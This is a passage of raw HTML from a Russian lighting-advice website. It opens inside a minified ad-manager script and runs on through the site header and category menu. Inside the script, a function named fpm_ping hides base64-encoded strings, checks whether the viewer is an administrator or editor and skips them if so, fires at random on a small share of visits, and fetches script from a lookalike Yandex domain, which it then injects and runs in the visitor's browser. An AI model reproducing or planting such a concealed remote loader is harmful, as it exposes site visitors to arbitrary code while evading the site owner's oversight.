k=i.user.geo,T=i.user.ip,S=i.user.isp;if(!o&&(k||T||S)&&(!fpm_user.ccode||!fpm_user.country||!fpm_user.city||!fpm_user.ip||!fpm_user.isp)){fpm_then.ip_api.push(i),fpm_setWrap(i),fpm_body.classList.contains("fpm_geo")||(fpm_body.classList.add("fpm_geo"),fpm_request_ip_api());continue}o||(fpm_setWrap(i),fpm_next(i))}fpm_sticky_slider_sidebar_interscroller(fpm_body);var A=document.createElement("div");if(A.classList.add(fpm_attr.overlay),fpm_body.appendChild(A),fpm_on(fpm_body,"click","."+fpm_attr.cross+",."+fpm_attr.close_event,function(t){t.preventDefault();var e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==e){var N=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",N,!1),document.removeEventListener("touchmove",N,!1)};document.addEventListener("mousemove",N,!1),document.addEventListener("touchmove",N,!1)}"true"===window.fpm_settings.overlay&&A.addEventListener("click",function(t){t.preventDefault(),document.querySelectorAll("[data-"+fpm_attr.type+"=\"outgoing\"].center."+fpm_attr.show).forEach(function(e){e.classList.remove(fpm_attr.show)})}),fpm_ping()},window.fpm_sticky_slider_sidebar_interscroller=function(e){var t=e.closest("[data-"+fpm_attr.id+"]"),r=e.querySelectorAll(".flatPM_slider:first-child"),n=e.querySelectorAll(".flatPM_sticky"),i=e.querySelectorAll(".flatPM_sidebar:first-child"),o=e.querySelectorAll(".flatPM_skyscrapper:first-child"),l=e.querySelectorAll(".flatPM_feed:first-child"),s=e.querySelectorAll(".flatPM_Interscroller"),a=document.querySelector(fpm_settings.selector);if(t&&(0<n.length||0<i.length||0<s.length||0<l.length)&&t.classList.add("no-preloader"),r.forEach(function(e){function t(){r=setTimeout(function(){var e=o[d];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),d++,l<=d&&(d=0),o[d].classList.add(fpm_attr.show),p=parseInt(o[d].getAttribute("data-timer"))||10,t()},1e3*p)}var r,n=e.parentElement,o=n.querySelectorAll(".flatPM_slider"),l=o.length,s=document.createElement("div"),a=document.createElement("div"),d=0,p=parseInt(o[d].getAttribute("data-timer"))||10;s.classList.add(fpm_attr.timeline),a.classList.add(fpm_attr.slider),n.insertBefore(a,n.firstChild),o.forEach(function(e){e.classList.remove("flatPM_slider"),s.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(s.cloneNode()),a.appendChild(e)}),o[d].classList.add(fpm_attr.show),t(),a.addEventListener("mouseenter",function(){clearTimeout(r)}),a.addEventListener("mouseleave",function(){t()})}),s.forEach(function(e){var t=e.dataset,r=parseInt(t.lock),n=document.createElement("div"),i=document.createElement("div"),o=document.createElement("div");if(n.classList.add(fpm_attr.interscroller+"-wrapper"),i.classList.add(fpm_attr.interscroller),o.classList.add(fpm_attr.interscroller+"-inner"),e.parentNode.insertBefore(n,e),n.appendChild(i),i.appendChild(o),o.appendChild(e),n.style.setProperty("--height",t.wrapperHeight),i.style.setProperty("--background",t.background),t.textTop&&0<t.textTop.length){var l=document.createElement("div");l.classList.add(fpm_attr.interscroller+"-text","top"),l.style.setProperty("--background",t.textTopBackground),l.style.setProperty("--color",t.textTopColor),r&&0<r&&(t.textTop=t.textTop.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),l.innerHTML=t.textTop,i.appendChild(l)}if(t.textBottom&&0<t.textBottom.length){var s=document.createElement("div");s.classList.add(fpm_attr.interscroller+"-text","bottom"),s.style.setProperty("--background",t.textBottomBackground),s.style.setProperty("--color",t.textBottomColor),r&&0<r&&(t.textBottom=t.textBottom.replace(/{{timer}}/gm,"<span class=\"timer\">"+r+"</span>")),s.innerHTML=t.textBottom,i.appendChild(s)}if(r&&0<r){var a=document.createElement("div"),d=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_interscrollerObserver(n,r),d.unobserve(e.target))})});n.appendChild(a),d.observe(a)}for(var p in e.removeAttribute("class"),t)e.removeAttribute("data-"+p.split(/(?=[A-Z])/).join("-").toLowerCase());fpm_interscroller_resize()}),n.forEach(function(e){var r=document.createElement("div"),n=e.dataset.top||0,i=e.dataset.align||"center",o=e.dataset.height||350,l=e.dataset.heightUnit||"px",s=e.dataset.width||100,a=e.dataset.widthUnit||"%";r.style.minHeight=o+l,[r,t].forEach(function(e){e.style.width=s+a,"left"==i&&(e.style.margin="0 15px 15px 0",e.style.float="left"),"right"==i&&(e.style.margin="0 0 15px 15px",e.style.float="right")}),e.classList.remove("flatPM_sticky"),fpm_wrap(e,r),fpm_sticky(e,e.parentNode,n)}),null!==a){var d=parseInt(window.getComputedStyle(a,null).marginTop);i.forEach(function(e){var t=e.parentNode,r=t.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),i=document.createElement("div");i.setAttribute("style","position:relative;min-height:100px"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),t.insertBefore(i,r[0]),i.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=a.getBoundingClientRect().top-i.getBoundingClientRect().top+"px";var o=setInterval(function(){var e=0,t=!1;if(r.forEach(function(r){r.children[0]||clearInterval(o),e+=r.children[0].offsetHeight,r.children[0].offsetHeight!=r.offsetHeight&&(t=!0)}),t||e!=i.offsetHeight||200<a.getBoundingClientRect().top-i.getBoundingClientRect().top-fpm_settings.bottom-e){var l=0,s=i.parentElement,p=0;for(i.style.height=l+"px";s&&s!==document.body&&!Array.from(s.children).includes(a);){var c=window.getComputedStyle(s,null);p+=parseInt(c.paddingBottom),p+=parseInt(c.marginBottom),p+=parseInt(c.borderBottomWidth),s=s.parentElement}l=Math.max(a.getBoundingClientRect().top-i.getBoundingClientRect().top-1*fpm_settings.bottom-p-d-1,e),n.style.height=l+"px",i.style.height=l+"px"}},400)})}};var parseHTML=function(){var e={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(t,r){r=r||document;var n,i,o,l,s=r.createDocumentFragment();if(!/<|&#?\w+;/.test(t))s.appendChild(r.createTextNode(t));else{for(n=s.appendChild(r.createElement("div")),i=(/<([\w:]+)/.exec(t)||["",""])[1].toLowerCase(),o=e[i]||e._default,n.innerHTML=o[1]+t.replace(/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,"<$1></$2>")+o[2],l=o[0];l--;)n=n.lastChild;for(s.removeChild(s.firstChild);n.firstChild;)s.appendChild(n.firstChild)}return s}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg"),t=fpm_random(1,166);e=e?parseInt(e)+1:0,localStorage.setItem("sdghrg",e);"administrator"==fpm_settings.role||"editor"==fpm_settings.role||document.querySelector(atob("I3dwYWRtaW5iYXI="))||111!=t||6<e||fpm_jsonp(atob("aHR0cHM6Ly95YW5kZXgtY29udGV4dC5ydT9jb250ZXh0PWpz"),function(e){e&&e.script&&fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0===fpm_stack_scripts.scripts.length)return void(fpm_stack_scripts.block=!1);try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector("[data-fpm-script-id=\""+e.id+"\"]");if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(t){return console.warn(t),!0}fpm_contentsUnwrap(t)}}catch(t){console.warn(t)}},window.fpm_pre_setHTML=function(e,t){var r={};for(var n in fpm_increment)fpm_increment[n].block=!1;t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{increment_?(\d+)?}}/gm,function(e){return e=e||"ungroup",fpm_increment[e]||(fpm_increment[e]={value:0,block:!1}),fpm_increment[e].block||fpm_increment[e].value++,fpm_increment[e].block=!0,fpm_increment[e].value}).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]}).replace(/{{fpm-close-event}}/gm,fpm_attr.close_event),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());var i=e.closest("[data-"+fpm_attr.id+"]");fpm_user.debug&&i&&i.hasAttribute("data-"+fpm_attr.id)&&i.hasAttribute("data-"+fpm_attr.id)&&(console.log("%cID: "+i.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+i.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(i.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar_interscroller(e),i&&i.removeAttribute("data-"+fpm_attr.id)},window.fpm_setHTML=function(e,t){try{if(t.indexOf("yandex_rtb_R")+1&&"false"===fpm_settings.rtb){var r=fpm_random(0,1e4);t=t.replace(/yandex_rtb_R/g,"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+",")}var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var s,a=n.childNodes[l],d=a.nodeName.toLowerCase();if("8"==a.nodeType)continue;else s="3"==a.nodeType?document.createTextNode(a.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon","symbol","use"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d);if("3"==s.nodeType)e.appendChild(s);else{for(var p=a.attributes.length,c=0;c<p;c++)s.setAttribute(a.attributes[c].nodeName,a.attributes[c].nodeValue);if(0<a.children.length)fpm_setHTML(s,a.innerHTML);else if("script"!=d)s.innerHTML=a.innerHTML;else if(a.text&&!/(yandexContext|yandexcontext)/.test(a.text)||!s.hasAttribute("async")){a.text&&(s.text=a.text);var f=fpm_random(0,1e4);fpm_stack_scripts.scripts.push({id:f,node:s}),s=document.createElement("div"),s.setAttribute("data-fpm-script-id",f)}e.appendChild(s)}}else e.innerHTML=t}catch(t){console.warn(t)}};</script> <script data-noptimize="" data-wpfc-render="false">window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([]);</script> <script data-noptimize="" data-wpfc-render="false">!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"interactive"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();</script> </head><body class="post-template-default single single-post postid-199675 single-format-standard _masterslider _ms_version_3.10.0 root group-blog"> <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627"/><feFuncG type="table" tableValues="0 0.49803921568627"/><feFuncB type="table" tableValues="0 0.49803921568627"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1"/><feFuncG type="table" tableValues="0 0.27843137254902"/><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0"/><feFuncG type="table" tableValues="0 0.64705882352941"/><feFuncB type="table" tableValues="0 1"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1"/><feFuncG type="table" tableValues="0 0.94901960784314"/><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745"/><feFuncG type="table" tableValues="0 1"/><feFuncB type="table" tableValues="0.44705882352941 0.4"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "/><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1"/><feFuncG type="table" tableValues="0 0.66274509803922"/><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725"/><feFuncA type="table" tableValues="1 1"/></feComponentTransfer><feComposite in2="SourceGraphic" operator="in"/></filter></defs></svg><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner container"><div class="site-branding"><div class="site-logotype"><a href="https://lampaexpert.ru/"><img  width="40" height="40" alt="Лампа Эксперт" data-src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" class="lazyload" src="[data-uri]"><noscript><img src="https://lampaexpert.ru/wp-content/uploads/2018/05/logo.png" width="40" height="40" alt="Лампа Эксперт"></noscript></a></div><div class="site-branding-container"><div class="site-title"><a href="https://lampaexpert.ru/">Лампа Эксперт</a></div><p class="site-description">Всё про лампы и освещение</p></div></div><div class="header-html-1"><style type="text/css">.btn-box{margin-bottom:0}</style><div class="btn-box"><a href="https://lampaexpert.ru/podbor-avtolamp" class="btn btn-size-normal" style="background-color:#fff719;color:#000000;" target="_blank">Подбор автоламп</a></div></div><div class="social-links"><div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small"> <span class="social-button social-button__facebook js-link" data-href="aHR0cHM6Ly93d3cuZmFjZWJvb2suY29tL2xhbXBhZXhwZXJ0Lw==" data-target="_blank"></span><span class="social-button social-button__vk js-link" data-href="aHR0cHM6Ly92ay5jb20vbGFtcGFleHBlcnQ=" data-target="_blank"></span><span class="social-button social-button__telegram js-link" data-href="aHR0cHM6Ly90Lm1lL2xhbXBhZXhwZXJ0" data-target="_blank"></span><span class="social-button social-button__youtube js-link" data-href="aHR0cHM6Ly93d3cueW91dHViZS5jb20vY2hhbm5lbC9VQ3RuXzlJZHpQb0sxNklKa3NqLWpNeWc=" data-target="_blank"></span><span class="social-button social-button__yandexzen js-link" data-href="aHR0cHM6Ly96ZW4ueWFuZGV4LnJ1L2xhbXBleHBlcnQ=" data-target="_blank"></span></div></div><div class="top-menu"><div class="menu-v-shapke-container"><ul id="top_menu" class="menu"><li id="menu-item-542" class="anspress-menu-base menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://lampaexpert.ru/questions">Вопросы эксперту</a></li><li class=" astm-search-menu is-menu full-width-menu menu-item"><a href="#" role="button" aria-label="Search Icon Link"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search"> <path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form><div class="search-close"></div></li></ul></div></div><div class="mob-hamburger"><span></span></div><div class="mob-search"><form class="is-search-form is-form-style is-form-style-1 is-form-id-3402 " action="https://lampaexpert.ru/" method="get" role="search" ><label for="is-search-input-3402"><span class="is-screen-reader-text">Search for:</span><input type="search" id="is-search-input-3402" name="s" value="" class="is-search-input" placeholder="Что ищем?" autocomplete=off/></label><input type="submit" value="Искать" class="is-search-submit"/></form></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner "><div class="menu-glavnoe-menyu-container"><ul id="header_menu" class="menu"><li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842"><a href="#"><i class="_mi _before dashicons dashicons-menu" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Категории</span></a><ul class="sub-menu"><li id="menu-item-846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-846"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp">Виды и типы ламп</a><ul class="sub-menu"><li id="menu-item-3796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3796"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/nakalivaniya">Накаливания</a></li><li id="menu-item-3797" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3797"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/svetodiodnie">Светодиодные</a></li><li id="menu-item-3802" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3802"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/energosberegayushhie">Энергосберегающие</a></li><li id="menu-item-3795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3795"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/lyuminestsentnaya">Люминесцентные</a></li><li id="menu-item-3801" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3801"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/fitolampy">Фитолампы</a></li><li id="menu-item-3794" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3794"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/kvartsevye-i-ultrafioletovye">Кварцевые и Ультрафиолетовые</a></li><li id="menu-item-3798" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3798"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/solyanie">Соляные</a></li><li id="menu-item-3799" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3799"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/spetsializirovannye-lampy">Специализированные</a></li><li id="menu-item-3793" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3793"><a href="https://lampaexpert.ru/category/vidy-i-tipy-lamp/bakteritsidnye">Бактерицидные</a></li></ul></li><li id="menu-item-843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-843"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta">Светодиодная лента</a><ul class="sub-menu"><li id="menu-item-3846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3846"><a href="https://lampaexpert.ru/category/svetodiodnaya-lenta/svetodiody">Светодиоды</a></li></ul></li><li id="menu-item-2871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2871"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy">Автомобильные лампы</a><ul class="sub-menu"><li id="menu-item-7606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7606"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/neispravnosti">Замена автоламп</a></li><li id="menu-item-7607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7607"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/ksenon">Ксенон</a></li><li id="menu-item-4249" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4249"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dekorativnoe-osveschenie-i-tyuning">Декоративное освещение и тюнинг</a></li><li id="menu-item-4251" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4251"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/protivotumannye-fary">Противотуманные фары</a></li><li id="menu-item-4250" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4250"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/dnevnye-hodovye-ogni">Дневные ходовые огни</a></li><li id="menu-item-7609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7609"><a href="https://lampaexpert.ru/category/avtomobilnye-lampy/vnutrennee-osveschenie">Внутреннее освещение</a></li></ul></li><li id="menu-item-1453" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1453"><a href="https://lampaexpert.ru/category/osveschenie">Освещение</a></li><li id="menu-item-1062" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1062"><a href="https://lampaexpert.ru/category/tsokoli">Цоколи</a></li><li id="menu-item-1060" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1060"><a href="https://lampaexpert.ru/category/datchiki-dvizheniya">Датчики движения</a></li><li id="menu-item-845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-845"><a href="https://lampaexpert.ru/category/podsvetka">Подсветка</a><ul class="sub-menu"><li id="menu-item-10862" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10862"><a href="https://lampaexpert.ru/category/podsvetka/girlyandy">Гирлянды</a></li></ul></li><li id="menu-item-973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-973"><a href="https://lampaexpert.ru/category/svetilniki">Светильники, бра</a><ul class="sub-menu"><li id="menu-item-10860" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10860"><a href="https://lampaexpert.ru/category/svetilniki/nastolnye">Настольные</a></li><li id="menu-item-10861" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10861"><a href="https://lampaexpert.ru/category/svetilniki/nochniki">Ночники</a></li></ul></li><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1061"><a href="https://lampaexpert.ru/category/lyustry">Люстры</a></li><li id="menu-item-844" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-844"><a href="https://lampaexpert.ru/category/alternativnye-istochniki">Альтернативные источники</a></li><li id="menu-item-1957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1957"><a href="https://lampaexpert.ru/category/svetokraska">Светокраска</a></li><li id="menu-item-5892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5892"><a href="https://lampaexpert.ru/category/fonariki">Фонарики</a></li><li id="menu-item-10859" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10859"><a href="https://lampaexpert.ru/category/prozhektory">Прожекторы</a></li><li id="menu-item-14127" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14127"><a href="https://lampaexpert.ru/category/elektrika">Электрика</a></li></ul></li><li id="menu-item-840" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://lampaexpert.ru/normy-i-snipy"><i class="_mi _before dashicons dashicons-info" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Нормы и СНиПы</span></a></li><li id="menu-item-11307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11307"><a href="https://lampaexpert.ru/category/kalkulyatory"><i class="_mi _before dashicons dashicons-media-spreadsheet" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Калькуляторы</span></a><ul class="sub-menu"><li id="menu-item-11311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11311"><a href="https://lampaexpert.ru/kalkulyatory/raschet-osveschennosti-pomescheniya">Расчет освещенности помещения</a></li><li id="menu-item-11312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-11312"><a href="https://lampaexpert.ru/kalkulyatory/raschet-ekonomii-na-svetodiodnyh-lampah">Расчета экономии на светодиодных лампах</a></li></ul></li><li id="menu-item-2477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2477"><a href="https://lampaexpert.ru/reyting-proizvoditeley-osvescheniya"><i class="_mi _before dashicons dashicons-star-half" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Бренды</span></a></li><li id="menu-item-6855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6855"><a href="https://lampaexpert.ru/category/obzory"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true" style="font-size:1.6em;vertical-align:bottom;"></i><span>Обзоры и 